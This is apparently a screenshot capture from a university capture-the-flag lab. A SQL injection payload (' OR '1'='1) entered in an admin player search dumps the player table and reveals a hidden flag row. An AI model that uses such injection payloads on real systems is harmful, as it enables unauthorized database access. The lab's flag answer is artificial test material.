 Panel de Admin - Jugadores ... /home/redes/Escritorio/sf_re... */home/redes/Escritorio/sf_r... Terminal - redes@cdevops: /... jajackers - Gestor de archivos 19 jul, 16:09
Panel de Admin - Jugadores CTF
https://jajackers.dsa.linti.unlp.edu.ar/admin/players?search='+OR+'1'%3D'1
INICIO messi Perfil Admin Cerrar
Panel de Administración - Jugadores
Buscar Jugador por ID
' OR '1'='1
Jugadores en la Base de Datos
# ID Nombre Nacionalidad
1 Pelé Brasil
2 Diego Maradona Argentina
3 Lionel Messi Argentina
4 Cristiano Ronaldo Portugal
5 Johan Cruyff Países Bajos
6 Alfredo Di Stéfano Argentina/España
7 Franz Beckenbauer Alemania
8 Zinedine Zidane Francia
9 Ronaldinho Brasil
10 Michel Platini Francia
15308 xnany Flag{S0S_UN_J4J4H4CK3R}
Inicio MI PERFIL